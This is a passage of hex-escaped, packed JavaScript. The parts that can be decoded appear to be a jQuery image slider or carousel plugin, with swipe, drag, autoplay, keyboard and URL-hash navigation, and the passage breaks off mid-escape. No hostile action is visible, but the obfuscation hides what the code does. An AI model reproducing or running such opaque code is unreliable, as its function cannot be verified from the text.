\x62\x5B\x33\x35\x5D\x5D\x5B\x62\x5B\x33\x32\x5D\x5D\x28\x62\x5B\x36\x76\x5D\x29\x5B\x62\x5B\x35\x38\x5D\x5D\x28\x62\x5B\x36\x39\x5D\x2C\x55\x28\x29\x7B\x74\x5B\x62\x5B\x35\x6B\x5D\x5D\x28\x29\x7D\x29\x3B\x46\x5B\x62\x5B\x33\x35\x5D\x5D\x5B\x62\x5B\x33\x32\x5D\x5D\x28\x62\x5B\x36\x77\x5D\x29\x5B\x62\x5B\x35\x38\x5D\x5D\x28\x62\x5B\x36\x39\x5D\x2C\x55\x28\x29\x7B\x74\x5B\x62\x5B\x34\x54\x5D\x5D\x28\x29\x7D\x29\x7D\x3B\x31\x4A\x5B\x62\x5B\x33\x37\x5D\x5D\x5B\x62\x5B\x38\x4E\x5D\x5D\x3D\x55\x28\x31\x66\x29\x7B\x4B\x28\x21\x46\x5B\x62\x5B\x31\x31\x5D\x5D\x5B\x62\x5B\x36\x67\x5D\x5D\x26\x26\x46\x5B\x62\x5B\x31\x31\x5D\x5D\x5B\x62\x5B\x32\x37\x5D\x5D\x29\x7B\x4B\x28\x28\x31\x66\x2B\x31\x29\x3C\x46\x5B\x62\x5B\x33\x34\x5D\x5D\x5B\x62\x5B\x31\x37\x5D\x5D\x29\x7B\x46\x5B\x62\x5B\x33\x35\x5D\x5D\x5B\x62\x5B\x33\x32\x5D\x5D\x28\x62\x5B\x36\x77\x5D\x29\x5B\x62\x5B\x33\x47\x5D\x5D\x28\x62\x5B\x33\x64\x5D\x29\x5B\x62\x5B\x37\x36\x5D\x5D\x28\x62\x5B\x33\x64\x5D\x29\x7D\x31\x67\x7B\x46\x5B\x62\x5B\x33\x35\x5D\x5D\x5B\x62\x5B\x33\x32\x5D\x5D\x28\x62\x5B\x36\x77\x5D\x29\x5B\x62\x5B\x31\x6D\x5D\x5D\x28\x62\x5B\x33\x64\x5D\x2C\x62\x5B\x33\x64\x5D\x29\x5B\x62\x5B\x34\x38\x5D\x5D\x28\x62\x5B\x33\x64\x5D\x29\x7D\x3B\x4B\x28\x31\x66\x3E\x30\x29\x7B\x46\x5B\x62\x5B\x33\x35\x5D\x5D\x5B\x62\x5B\x33\x32\x5D\x5D\x28\x62\x5B\x36\x76\x5D\x29\x5B\x62\x5B\x33\x47\x5D\x5D\x28\x62\x5B\x33\x64\x5D\x29\x5B\x62\x5B\x37\x36\x5D\x5D\x28\x62\x5B\x33\x64\x5D\x29\x7D\x31\x67\x7B\x46\x5B\x62\x5B\x33\x35\x5D\x5D\x5B\x62\x5B\x33\x32\x5D\x5D\x28\x62\x5B\x36\x76\x5D\x29\x5B\x62\x5B\x31\x6D\x5D\x5D\x28\x62\x5B\x33\x64\x5D\x2C\x62\x5B\x33\x64\x5D\x29\x5B\x62\x5B\x34\x38\x5D\x5D\x28\x62\x5B\x33\x64\x5D\x29\x7D\x7D\x7D\x3B\x31\x4A\x5B\x62\x5B\x33\x37\x5D\x5D\x5B\x62\x5B\x33\x76\x5D\x5D\x3D\x55\x28\x31\x56\x2C\x36\x7A\x2C\x38\x48\x29\x7B\x4B\x28\x46\x5B\x62\x5B\x31\x31\x5D\x5D\x5B\x62\x5B\x38\x45\x5D\x5D\x29\x7B\x31\x56\x5B\x62\x5B\x38\x34\x5D\x5D\x28\x62\x5B\x32\x6C\x5D\x2C\x36\x7A\x29\x7D\x31\x67\x7B\x31\x56\x5B\x62\x5B\x38\x34\x5D\x5D\x28\x7B\x67\x36\x3A\x62\x5B\x35\x76\x5D\x2B\x28\x36\x7A\x29\x2B\x62\x5B\x35\x72\x5D\x2B\x38\x48\x2B\x62\x5B\x67\x31\x5D\x7D\x29\x7D\x7D\x3B\x31\x4A\x5B\x62\x5B\x33\x37\x5D\x5D\x5B\x62\x5B\x36\x41\x5D\x5D\x3D\x55\x28\x31\x78\x2C\x31\x75\x29\x7B\x54\x20\x32\x50\x3D\x31\x75\x2D\x31\x78\x3B\x4B\x28\x31\x48\x5B\x62\x5B\x31\x47\x5D\x5D\x28\x32\x50\x29\x3E\x31\x35\x29\x7B\x46\x5B\x62\x5B\x33\x35\x5D\x5D\x5B\x62\x5B\x34\x38\x5D\x5D\x28\x62\x5B\x33\x72\x5D\x29\x3B\x46\x5B\x62\x5B\x33\x76\x5D\x5D\x28\x46\x5B\x62\x5B\x33\x34\x5D\x5D\x5B\x62\x5B\x31\x6C\x5D\x5D\x28\x46\x5B\x62\x5B\x34\x34\x5D\x5D\x29\x2C\x32\x50\x2C\x30\x29\x3B\x46\x5B\x62\x5B\x33\x76\x5D\x5D\x28\x24\x28\x62\x5B\x67\x30\x5D\x29\x2C\x2D\x46\x5B\x62\x5B\x33\x34\x5D\x5D\x5B\x62\x5B\x31\x6C\x5D\x5D\x28\x46\x5B\x62\x5B\x34\x34\x5D\x5D\x29\x5B\x62\x5B\x31\x59\x5D\x5D\x28\x29\x2B\x32\x50\x2C\x30\x29\x3B\x46\x5B\x62\x5B\x33\x76\x5D\x5D\x28\x24\x28\x62\x5B\x66\x56\x5D\x29\x2C\x46\x5B\x62\x5B\x33\x34\x5D\x5D\x5B\x62\x5B\x31\x6C\x5D\x5D\x28\x46\x5B\x62\x5B\x34\x34\x5D\x5D\x29\x5B\x62\x5B\x31\x59\x5D\x5D\x28\x29\x2B\x32\x50\x2C\x30\x29\x7D\x7D\x3B\x31\x4A\x5B\x62\x5B\x33\x37\x5D\x5D\x5B\x62\x5B\x36\x49\x5D\x5D\x3D\x55\x28\x32\x50\x29\x7B\x54\x20\x74\x3D\x46\x3B\x4B\x28\x74\x5B\x62\x5B\x31\x31\x5D\x5D\x5B\x62\x5B\x35\x50\x5D\x5D\x21\x3D\x3D\x62\x5B\x31\x5D\x29\x7B\x74\x5B\x62\x5B\x33\x35\x5D\x5D\x5B\x62\x5B\x34\x38\x5D\x5D\x28\x62\x5B\x31\x5D\x29\x7D\x3B\x46\x5B\x62\x5B\x33\x34\x5D\x5D\x5B\x62\x5B\x66\x55\x5D\x5D\x28\x62\x5B\x66\x57\x5D\x29\x5B\x62\x5B\x38\x34\x5D\x5D\x28\x62\x5B\x66\x58\x5D\x2C\x62\x5B\x66\x5A\x5D\x29\x3B\x31\x4C\x28\x55\x28\x29\x7B\x74\x5B\x62\x5B\x33\x35\x5D\x5D\x5B\x62\x5B\x37\x36\x5D\x5D\x28\x62\x5B\x33\x72\x5D\x29\x3B\x4B\x28\x28\x32\x50\x3C\x30\x29\x26\x26\x28\x31\x48\x5B\x62\x5B\x31\x47\x5D\x5D\x28\x32\x50\x29\x3E\x74\x5B\x62\x5B\x31\x31\x5D\x5D\x5B\x62\x5B\x36\x75\x5D\x5D\x29\x29\x7B\x74\x5B\x62\x5B\x34\x54\x5D\x5D\x28\x31\x6E\x29\x7D\x31\x67\x7B\x4B\x28\x28\x32\x50\x3E\x30\x29\x26\x26\x28\x31\x48\x5B\x62\x5B\x31\x47\x5D\x5D\x28\x32\x50\x29\x3E\x74\x5B\x62\x5B\x31\x31\x5D\x5D\x5B\x62\x5B\x36\x75\x5D\x5D\x29\x29\x7B\x74\x5B\x62\x5B\x35\x6B\x5D\x5D\x28\x31\x6E\x29\x7D\x31\x67\x7B\x4B\x28\x31\x48\x5B\x62\x5B\x31\x47\x5D\x5D\x28\x32\x50\x29\x3C\x35\x29\x7B\x74\x5B\x62\x5B\x31\x30\x5D\x5D\x5B\x62\x5B\x35\x34\x5D\x5D\x28\x62\x5B\x37\x30\x5D\x29\x7D\x7D\x7D\x3B\x74\x5B\x62\x5B\x33\x34\x5D\x5D\x5B\x62\x5B\x33\x47\x5D\x5D\x28\x62\x5B\x35\x47\x5D\x29\x7D\x29\x3B\x31\x4C\x28\x55\x28\x29\x7B\x4B\x28\x21\x74\x5B\x62\x5B\x33\x35\x5D\x5D\x5B\x62\x5B\x35\x31\x5D\x5D\x28\x62\x5B\x33\x72\x5D\x29\x26\x26\x74\x5B\x62\x5B\x31\x31\x5D\x5D\x5B\x62\x5B\x35\x50\x5D\x5D\x21\x3D\x3D\x62\x5B\x31\x5D\x29\x7B\x74\x5B\x62\x5B\x33\x35\x5D\x5D\x5B\x62\x5B\x37\x36\x5D\x5D\x28\x62\x5B\x31\x5D\x29\x7D\x7D\x2C\x74\x5B\x62\x5B\x31\x31\x5D\x5D\x5B\x62\x5B\x32\x51\x5D\x5D\x2B\x31\x59\x29\x7D\x3B\x31\x4A\x5B\x62\x5B\x33\x37\x5D\x5D\x5B\x62\x5B\x36\x37\x5D\x5D\x3D\x55\x28\x29\x7B\x54\x20\x74\x3D\x46\x3B\x54\x20\x31\x78\x3D\x30\x3B\x54\x20\x31\x75\x3D\x30\x3B\x54\x20\x31\x4F\x3D\x31\x6A\x3B\x4B\x28\x74\x5B\x62\x5B\x31\x31\x5D\x5D\x5B\x62\x5B\x36\x37\x5D\x5D\x26\x26\x74\x5B\x62\x5B\x32\x4D\x5D\x5D\x28\x29\x29\x7B\x74\x5B\x62\x5B\x33\x34\x5D\x5D\x5B\x62\x5B\x35\x38\x5D\x5D\x28\x62\x5B\x37\x45\x5D\x2C\x55\x28\x31\x6B\x29\x7B\x4B\x28\x21\x74\x5B\x62\x5B\x33\x35\x5D\x5D\x5B\x62\x5B\x35\x31\x5D\x5D\x28\x62\x5B\x32\x59\x5D\x29\x26\x26\x21\x74\x5B\x62\x5B\x32\x31\x5D\x5D\x29\x7B\x31\x6B\x5B\x62\x5B\x35\x36\x5D\x5D\x28\x29\x3B\x74\x5B\x62\x5B\x36\x48\x5D\x5D\x28\x29\x3B\x31\x78\x3D\x31\x6B\x5B\x62\x5B\x32\x49\x5D\x5D\x5B\x62\x5B\x33\x63\x5D\x5D\x5B\x30\x5D\x5B\x62\x5B\x31\x57\x5D\x5D\x7D\x7D\x29\x3B\x74\x5B\x62\x5B\x33\x34\x5D\x5D\x5B\x62\x5B\x35\x38\x5D\x5D\x28\x62\x5B\x37\x42\x5D\x2C\x55\x28\x31\x6B\x29\x7B\x4B\x28\x21\x74\x5B\x62\x5B\x33\x35\x5D\x5D\x5B\x62\x5B\x35\x31\x5D\x5D\x28\x62\x5B\x32\x59\x5D\x29\x29\x7B\x31\x6B\x5B\x62\x5B\x35\x36\x5D\x5D\x28\x29\x3B\x31\x75\x3D\x31\x6B\x5B\x62\x5B\x32\x49\x5D\x5D\x5B\x62\x5B\x33\x63\x5D\x5D\x5B\x30\x5D\x5B\x62\x5B\x31\x57\x5D\x5D\x3B\x74\x5B\x62\x5B\x36\x41\x5D\x5D\x28\x31\x78\x2C\x31\x75\x29\x3B\x31\x4F\x3D\x31\x6E\x7D\x7D\x29\x3B\x74\x5B\x62\x5B\x33\x34\x5D\x5D\x5B\x62\x5B\x35\x38\x5D\x5D\x28\x62\x5B\x37\x43\x5D\x2C\x55\x28\x29\x7B\x4B\x28\x21\x74\x5B\x62\x5B\x33\x35\x5D\x5D\x5B\x62\x5B\x35\x31\x5D\x5D\x28\x62\x5B\x32\x59\x5D\x29\x29\x7B\x4B\x28\x31\x4F\x29\x7B\x31\x4F\x3D\x31\x6A\x3B\x74\x5B\x62\x5B\x36\x49\x5D\x5D\x28\x31\x75\x2D\x31\x78\x29\x7D\x31\x67\x7B\x74\x5B\x62\x5B\x31\x30\x5D\x5D\x5B\x62\x5B\x35\x34\x5D\x5D\x28\x62\x5B\x37\x30\x5D\x29\x7D\x7D\x7D\x29\x7D\x7D\x3B\x31\x4A\x5B\x62\x5B\x33\x37\x5D\x5D\x5B\x62\x5B\x36\x36\x5D\x5D\x3D\x55\x28\x29\x7B\x54\x20\x74\x3D\x46\x3B\x54\x20\x31\x78\x3D\x30\x3B\x54\x20\x31\x75\x3D\x30\x3B\x54\x20\x32\x6D\x3D\x31\x6A\x3B\x54\x20\x31\x4F\x3D\x31\x6A\x3B\x4B\x28\x74\x5B\x62\x5B\x31\x31\x5D\x5D\x5B\x62\x5B\x36\x36\x5D\x5D\x26\x26\x74\x5B\x62\x5B\x32\x4D\x5D\x5D\x28\x29\x29\x7B\x74\x5B\x62\x5B\x33\x34\x5D\x5D\x5B\x62\x5B\x35\x38\x5D\x5D\x28\x62\x5B\x39\x73\x5D\x2C\x55\x28\x31\x6B\x29\x7B\x4B\x28\x21\x74\x5B\x62\x5B\x33\x35\x5D\x5D\x5B\x62\x5B\x35\x31\x5D\x5D\x28\x62\x5B\x32\x59\x5D\x29\x29\x7B\x4B\x28\x24\x28\x31\x6B\x5B\x62\x5B\x32\x55\x5D\x5D\x29\x5B\x62\x5B\x35\x31\x5D\x5D\x28\x62\x5B\x35\x52\x5D\x29\x7C\x7C\x24\x28\x31\x6B\x5B\x62\x5B\x32\x55\x5D\x5D\x29\x5B\x62\x5B\x35\x31\x5D\x5D\x28\x62\x5B\x39\x71\x5D\x29\x29\x7B\x31\x6B\x5B\x62\x5B\x35\x36\x5D\x5D\x28\x29\x3B\x4B\x28\x21\x74\x5B\x62\x5B\x32\x31\x5D\x5D\x29\x7B\x74\x5B\x62\x5B\x36\x48\x5D\x5D\x28\x29\x3B\x31\x78\x3D\x31\x6B\x5B\x62\x5B\x31\x57\x5D\x5D\x3B\x32\x6D\x3D\x31\x6E\x3B\x74\x5B\x62\x5B\x33\x35\x5D\x5D\x5B\x62\x5B\x33\x5A\x5D\x5D\x2B\x3D\x31\x3B\x74\x5B\x62\x5B\x33\x35\x5D\x5D\x5B\x62\x5B\x33\x5A\x5D\x5D\x2D\x3D\x31\x3B\x74\x5B\x62\x5B\x33\x35\x5D\x5D\x5B\x62\x5B\x37\x36\x5D\x5D\x28\x62\x5B\x33\x6E\x5D\x29\x5B\x62\x5B\x34\x38\x5D\x5D\x28\x62\x5B\x33\x56\x5D\x29\x3B\x74\x5B\x62\x5B\x31\x30\x5D\x5D\x5B\x62\x5B\x35\x34\x5D\x5D\x28\x62\x5B\x67\x37\x5D\x29\x7D\x7D\x7D\x7D\x29\x3B\x24\x28\x31\x70\x29\x5B\x62\x5B\x35\x38\x5D\x5D\x28\x62\x5B\x37\x38\x5D\x2C\x55\x28\x31\x6B\x29\x7B\x4B\x28\x32\x6D\x29\x7B\x31\x4F\x3D\x31\x6E\x3B\x31\x75\x3D\x31\x6B\x5B\x62\x5B\x31\x57\x5D\x5D\x3B\x74\x5B\x62\x5B\x36\x41\x5D\x5D\x28\x31\x78\x2C\x31\x75\x29\x3B\x74\x5B\x62\x5B\x31\x30\x5D\x5D\x5B\x62\x5B\x35\x34\x5D\x5D\x28\x62\x5B\x67\x38\x5D\x29\x7D\x7D\x29\x3B\x24\x28\x31\x70\x29\x5B\x62\x5B\x35\x38\x5D\x5D\x28\x62\x5B\x39\x76\x5D\x2C\x55\x28\x31\x6B\x29\x7B\x4B\x28\x31\x4F\x29\x7B\x31\x4F\x3D\x31\x6A\x3B\x74\x5B\x62\x5B\x36\x49\x5D\x5D\x28\x31\x75\x2D\x31\x78\x29\x3B\x74\x5B\x62\x5B\x31\x30\x5D\x5D\x5B\x62\x5B\x35\x34\x5D\x5D\x28\x62\x5B\x67\x68\x5D\x29\x7D\x31\x67\x7B\x4B\x28\x24\x28\x31\x6B\x5B\x62\x5B\x32\x55\x5D\x5D\x29\x5B\x62\x5B\x35\x31\x5D\x5D\x28\x62\x5B\x35\x52\x5D\x29\x7C\x7C\x24\x28\x31\x6B\x5B\x62\x5B\x32\x55\x5D\x5D\x29\x5B\x62\x5B\x35\x31\x5D\x5D\x28\x62\x5B\x39\x71\x5D\x29\x29\x7B\x74\x5B\x62\x5B\x31\x30\x5D\x5D\x5B\x62\x5B\x35\x34\x5D\x5D\x28\x62\x5B\x37\x30\x5D\x29\x7D\x7D\x3B\x4B\x28\x32\x6D\x29\x7B\x32\x6D\x3D\x31\x6A\x3B\x74\x5B\x62\x5B\x33\x35\x5D\x5D\x5B\x62\x5B\x37\x36\x5D\x5D\x28\x62\x5B\x33\x56\x5D\x29\x5B\x62\x5B\x34\x38\x5D\x5D\x28\x62\x5B\x33\x6E\x5D\x29\x7D\x7D\x29\x7D\x7D\x3B\x31\x4A\x5B\x62\x5B\x33\x37\x5D\x5D\x5B\x62\x5B\x36\x48\x5D\x5D\x3D\x55\x28\x29\x7B\x54\x20\x36\x79\x3D\x46\x5B\x62\x5B\x34\x34\x5D\x5D\x2B\x31\x3B\x54\x20\x36\x71\x3D\x46\x5B\x62\x5B\x34\x34\x5D\x5D\x2D\x31\x3B\x4B\x28\x46\x5B\x62\x5B\x31\x31\x5D\x5D\x5B\x62\x5B\x36\x67\x5D\x5D\x26\x26\x46\x5B\x62\x5B\x33\x34\x5D\x5D\x5B\x62\x5B\x31\x37\x5D\x5D\x3E\x32\x29\x7B\x4B\x28\x46\x5B\x62\x5B\x34\x34\x5D\x5D\x3D\x3D\x3D\x30\x29\x7B\x36\x71\x3D\x46\x5B\x62\x5B\x33\x34\x5D\x5D\x5B\x62\x5B\x31\x37\x5D\x5D\x2D\x31\x7D\x31\x67\x7B\x4B\x28\x46\x5B\x62\x5B\x34\x34\x5D\x5D\x3D\x3D\x3D\x46\x5B\x62\x5B\x33\x34\x5D\x5D\x5B\x62\x5B\x31\x37\x5D\x5D\x2D\x31\x29\x7B\x36\x79\x3D\x30\x7D\x7D\x7D\x3B\x46\x5B\x62\x5B\x33\x34\x5D\x5D\x5B\x62\x5B\x37\x36\x5D\x5D\x28\x62\x5B\x67\x67\x5D\x29\x3B\x4B\x28\x36\x71\x3E\x2D\x31\x29\x7B\x46\x5B\x62\x5B\x33\x34\x5D\x5D\x5B\x62\x5B\x31\x6C\x5D\x5D\x28\x36\x71\x29\x5B\x62\x5B\x34\x38\x5D\x5D\x28\x62\x5B\x35\x58\x5D\x29\x7D\x3B\x46\x5B\x62\x5B\x33\x34\x5D\x5D\x5B\x62\x5B\x31\x6C\x5D\x5D\x28\x36\x79\x29\x5B\x62\x5B\x34\x38\x5D\x5D\x28\x62\x5B\x36\x6C\x5D\x29\x7D\x3B\x31\x4A\x5B\x62\x5B\x33\x37\x5D\x5D\x5B\x62\x5B\x36\x38\x5D\x5D\x3D\x55\x28\x29\x7B\x54\x20\x74\x3D\x46\x3B\x74\x5B\x62\x5B\x33\x35\x5D\x5D\x5B\x62\x5B\x67\x66\x5D\x5D\x28\x62\x5B\x67\x65\x5D\x2C\x55\x28\x31\x6B\x29\x7B\x4B\x28\x21\x31\x6B\x5B\x62\x5B\x32\x49\x5D\x5D\x5B\x62\x5B\x39\x72\x5D\x5D\x7C\x7C\x24\x28\x62\x5B\x67\x61\x5D\x29\x5B\x62\x5B\x33\x43\x5D\x5D\x28\x62\x5B\x67\x39\x5D\x29\x29\x7B\x31\x77\x7D\x3B\x4B\x28\x31\x6B\x5B\x62\x5B\x32\x49\x5D\x5D\x5B\x62\x5B\x39\x72\x5D\x5D\x3E\x30\x29\x7B\x74\x5B\x62\x5B\x35\x6B\x5D\x5D\x28\x29\x7D\x31\x67\x7B\x74\x5B\x62\x5B\x34\x54\x5D\x5D\x28\x29\x7D\x3B\x31\x6B\x5B\x62\x5B\x35\x36\x5D\x5D\x28\x29\x7D\x29\x7D\x3B\x31\x4A\x5B\x62\x5B\x33\x37\x5D\x5D\x5B\x62\x5B\x37\x32\x5D\x5D\x3D\x55\x28\x29\x7B\x54\x20\x74\x3D\x46\x3B\x54\x20\x35\x54\x3D\x31\x6A\x3B\x46\x5B\x62\x5B\x33\x35\x5D\x5D\x5B\x62\x5B\x33\x32\x5D\x5D\x28\x62\x5B\x37\x56\x5D\x29\x5B\x62\x5B\x35\x38\x5D\x5D\x28\x62\x5B\x36\x39\x5D\x2C\x55\x28\x29\x7B\x74\x5B\x62\x5B\x32\x43\x5D\x5D\x28\x29\x7D\x29\x3B\x4B\x28\x74\x5B\x62\x5B\x31\x31\x5D\x5D\x5B\x62\x5B\x67\x64\x5D\x5D\x29\x7B\x74\x5B\x62\x5B\x33\x35\x5D\x5D\x5B\x62\x5B\x35\x38\x5D\x5D\x28\x62\x5B\x39\x73\x5D\x2C\x55\x28\x31\x6B\x29\x7B\x4B\x28\x24\x28\x31\x6B\x5B\x62\x5B\x32\x55\x5D\x5D\x29\x5B\x62\x5B\x33\x43\x5D\x5D\x28\x62\x5B\x36\x42\x5D\x29\x7C\x7C\x24\x28\x31\x6B\x5B\x62\x5B\x32\x55\x5D\x5D\x29\x5B\x62\x5B\x33\x43\x5D\x5D\x28\x62\x5B\x39\x75\x5D\x29\x7C\x7C\x24\x28\x31\x6B\x5B\x62\x5B\x32\x55\x5D\x5D\x29\x5B\x62\x5B\x33\x43\x5D\x5D\x28\x62\x5B\x34\x67\x5D\x29\x29\x7B\x35\x54\x3D\x31\x6E\x7D\x31\x67\x7B\x35\x54\x3D\x31\x6A\x7D\x7D\x29\x3B\x74\x5B\x62\x5B\x33\x35\x5D\x5D\x5B\x62\x5B\x35\x38\x5D\x5D\x28\x62\x5B\x39\x76\x5D\x2C\x55\x28\x31\x6B\x29\x7B\x4B\x28\x24\x28\x31\x6B\x5B\x62\x5B\x32\x55\x5D\x5D\x29\x5B\x62\x5B\x33\x43\x5D\x5D\x28\x62\x5B\x36\x42\x5D\x29\x7C\x7C\x24\x28\x31\x6B\x5B\x62\x5B\x32\x55\x5D\x5D\x29\x5B\x62\x5B\x33\x43\x5D\x5D\x28\x62\x5B\x39\x75\x5D\x29\x7C\x7C\x24\x28\x31\x6B\x5B\x62\x5B\x32\x55\x5D\x5D\x29\x5B\x62\x5B\x33\x43\x5D\x5D\x28\x62\x5B\x34\x67\x5D\x29\x26\x26\x35\x54\x29\x7B\x4B\x28\x21\x74\x5B\x62\x5B\x33\x35\x5D\x5D\x5B\x62\x5B\x35\x31\x5D\x5D\x28\x62\x5B\x33\x72\x5D\x29\x29\x7B\x74\x5B\x62\x5B\x32\x43\x5D\x5D\x28\x29\x7D\x7D\x7D\x29\x7D\x7D\x3B\x31\x4A\x5B\x62\x5B\x33\x37\x5D\x5D\x5B\x62\x5B\x32\x43\x5D\x5D\x3D\x55\x28\x31\x58\x29\x7B\x54\x20\x74\x3D\x46\x3B\x4B\x28\x21\x31\x58\x29\x7B\x74\x5B\x62\x5B\x31\x30\x5D\x5D\x5B\x62\x5B\x35\x34\x5D\x5D\x28\x62\x5B\x66\x53\x5D\x29\x3B\x24\x28\x31\x70\x29\x5B\x62\x5B\x33\x4D\x5D\x5D\x28\x74\x5B\x62\x5B\x39\x74\x5D\x5D\x29\x7D\x3B\x4B\x28\x31\x58\x29\x7B\x4B\x28\x21\x74\x5B\x62\x5B\x31\x31\x5D\x5D\x5B\x62\x5B\x31\x33\x5D\x5D\x29\x7B\x46\x5B\x62\x5B\x32\x38\x5D\x5D\x5B\x62\x5B\x33\x61\x5D\x5D\x28\x62\x5B\x66\x41\x5D\x29\x7D\x3B\x24\x5B\x62\x5B\x66\x7A\x5D\x5D\x28\x74\x5B\x62\x5B\x39\x5D\x5D\x2C\x62\x5B\x36\x30\x5D\x29\x7D\x3B\x46\x5B\x62\x5B\x31\x30\x5D\x5D\x5B\x62\x5B\x33\x61\x5D\x5D\x28\x62\x5B\x66\x42\x5D\x29\x3B\x24\x5B\x62\x5B\x36\x32\x5D\x5D\x28\x24\x5B\x62\x5B\x36\x31\x5D\x5D\x5B\x62\x5B\x36\x30\x5D\x5D\x5B\x62\x5B\x31\x39\x5D\x5D\x2C\x55\x28\x34\x62\x29\x7B\x4B\x28\x74\x5B\x62\x5B\x31\x39\x5D\x5D\x5B\x34\x62\x5D\x29\x7B\x74\x5B\x62\x5B\x31\x39\x5D\x5D\x5B\x34\x62\x5D\x5B\x62\x5B\x32\x43\x5D\x5D\x28\x29\x7D\x7D\x29\x3B\x46\x5B\x62\x5B\x32\x30\x5D\x5D\x3D\x31\x6A\x3B\x35\x64\x28\x74\x5B\x62\x5B\x32\x32\x5D\x5D\x29\x3B\x46\x5B\x62\x5B\x32\x32\x5D\x5D\x3D\x31\x6A\x3B\x24\x28\x31\x70\x29\x5B\x62\x5B\x33\x61\x5D\x5D\x28\x62\x5B\x38\x5D\x29\x3B\x24\x28\x62\x5B\x34\x39\x5D\x29\x5B\x62\x5B\x37\x36\x5D\x5D\x28\x62\x5B\x66\x43\x5D\x29\x3B\x4B\x28\x74\x5B\x62\x5B\x33\x35\x5D\x5D\x29\x7B\x74\x5B\x62\x5B\x33\x35\x5D\x5D\x5B\x62\x5B\x37\x36\x5D\x5D\x28\x62\x5B\x39\x6D\x5D\x29\x7D\x3B\x24\x28\x62\x5B\x38\x35\x5D\x29\x5B\x62\x5B\x37\x36\x5D\x5D\x28\x62\x5B\x39\x6C\x5D\x29\x3B\x31\x4C\x28\x55\x28\x29\x7B\x4B\x28\x74\x5B\x62\x5B\x33\x35\x5D\x5D\x29\x7B\x74\x5B\x62\x5B\x33\x35\x5D\x5D\x5B\x62\x5B\x37\x67\x5D\x5D\x28\x29\x7D\x3B\x4B\x28\x21\x31\x58\x29\x7B\x74\x5B\x62\x5B\x31\x30\x5D\x5D\x5B\x62\x5B\x35\x34\x5D\x5D\x28\x62\x5B\x66\x44\x5D\x29\x7D\x7D\x2C\x74\x5B\x62\x5B\x31\x31\x5D\x5D\x5B\x62\x5B\x38\x32\x5D\x5D\x2B\x35\x30\x29\x7D\x3B\x24\x5B\x62\x5B\x36\x31\x5D\x5D\x5B\x62\x5B\x36\x30\x5D\x5D\x3D\x55\x28\x35\x56\x29\x7B\x31\x77\x20\x46\x5B\x62\x5B\x36\x32\x5D\x5D\x28\x55\x28\x29\x7B\x4B\x28\x21\x24\x5B\x62\x5B\x32\x4B\x5D\x5D\x28\x46\x2C\x62\x5B\x36\x30\x5D\x29\x29\x7B\x24\x5B\x62\x5B\x32\x4B\x5D\x5D\x28\x46\x2C\x62\x5B\x36\x30\x5D\x2C\x37\x54\x20\x31\x4A\x28\x46\x2C\x35\x56\x29\x29\x7D\x31\x67\x7B\x32\x5A\x7B\x24\x28\x46\x29\x5B\x62\x5B\x32\x4B\x5D\x5D\x28\x62\x5B\x36\x30\x5D\x29\x5B\x62\x5B\x33\x36\x5D\x5D\x28\x29\x7D\x33\x66\x28\x66\x73\x29\x7B\x33\x67\x5B\x62\x5B\x33\x7A\x5D\x5D\x28\x62\x5B\x67\x6D\x5D\x29\x7D\x7D\x7D\x29\x7D\x3B\x24\x5B\x62\x5B\x36\x31\x5D\x5D\x5B\x62\x5B\x36\x30\x5D\x5D\x5B\x62\x5B\x31\x39\x5D\x5D\x3D\x7B\x7D\x7D\x29\x28\x29\x3B\x66\x74\x3D\x55\x28\x29\x7B\x7D\x3B\x28\x55\x28\x33\x6C\x2C\x32\x76\x29\x7B\x32\x76\x28\x33\x52\x29\x7D\x28\x46\x2C\x55\x28\x31\x69\x29\x7B\x28\x55\x28\x29\x7B\x62\x5B\x30\x5D\x3B\x54\x20\x32\x6A\x3D\x7B\x66\x75\x3A\x31\x6E\x7D\x3B\x54\x20\x35\x57\x3D\x55\x28\x31\x5A\x29\x7B\x46\x5B\x62\x5B\x4C\x5D\x5D\x3D\x31\x69\x28\x31\x5A\x29\x5B\x62\x5B\x32\x4B\x5D\x5D\x28\x62\x5B\x36\x30\x5D\x29\x3B\x46\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x31\x31\x5D\x5D\x3D\x31\x69\x5B\x62\x5B\x31\x32\x5D\x5D\x28\x7B\x7D\x2C\x32\x6A\x2C\x46\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x31\x31\x5D\x5D\x29\x3B\x4B\x28\x46\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x31\x31\x5D\x5D\x5B\x62\x5B\x33\x39\x5D\x5D\x29\x7B\x46\x5B\x62\x5B\x34\x5A\x5D\x5D\x3D\x31\x70\x5B\x62\x5B\x34\x30\x5D\x5D\x5B\x62\x5B\x33\x39\x5D\x5D\x3B\x46\x5B\x62\x5B\x33\x36\x5D\x5D\x28\x29\x7D\x3B\x31\x77\x20\x46\x7D\x3B\x35\x57\x5B\x62\x5B\x33\x37\x5D\x5D\x5B\x62\x5B\x33\x36\x5D\x5D\x3D\x55\x28\x29\x7B\x54\x20\x74\x3D\x46\x3B\x54\x20\x33\x4C\x3B\x74\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x31\x30\x5D\x5D\x5B\x62\x5B\x35\x38\x5D\x5D\x28\x62\x5B\x37\x75\x5D\x2C\x55\x28\x31\x4D\x2C\x34\x42\x2C\x31\x66\x29\x7B\x4B\x28\x34\x63\x5B\x62\x5B\x34\x6B\x5D\x5D\x29\x7B\x34\x63\x5B\x62\x5B\x34\x6B\x5D\x5D\x28\x31\x55\x2C\x31\x55\x2C\x62\x5B\x66\x77\x5D\x2B\x74\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x31\x31\x5D\x5D\x5B\x62\x5B\x34\x32\x5D\x5D\x2B\x62\x5B\x34\x35\x5D\x2B\x31\x66\x29\x7D\x31\x67\x7B\x31\x70\x5B\x62\x5B\x34\x30\x5D\x5D\x5B\x62\x5B\x33\x39\x5D\x5D\x3D\x62\x5B\x34\x31\x5D\x2B\x74\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x31\x31\x5D\x5D\x5B\x62\x5B\x34\x32\x5D\x5D\x2B\x62\x5B\x34\x35\x5D\x2B\x31\x66\x7D\x7D\x29\x3B\x31\x69\x28\x31\x70\x29\x5B\x62\x5B\x35\x38\x5D\x5D\x28\x62\x5B\x66\x76\x5D\x2C\x55\x28\x29\x7B\x33\x4C\x3D\x31\x70\x5B\x62\x5B\x34\x30\x5D\x5D\x5B\x62\x5B\x33\x39\x5D\x5D\x3B\x54\x20\x39\x68\x3D\x33\x4E\x28\x33\x4C\x5B\x62\x5B\x34\x36\x5D\x5D\x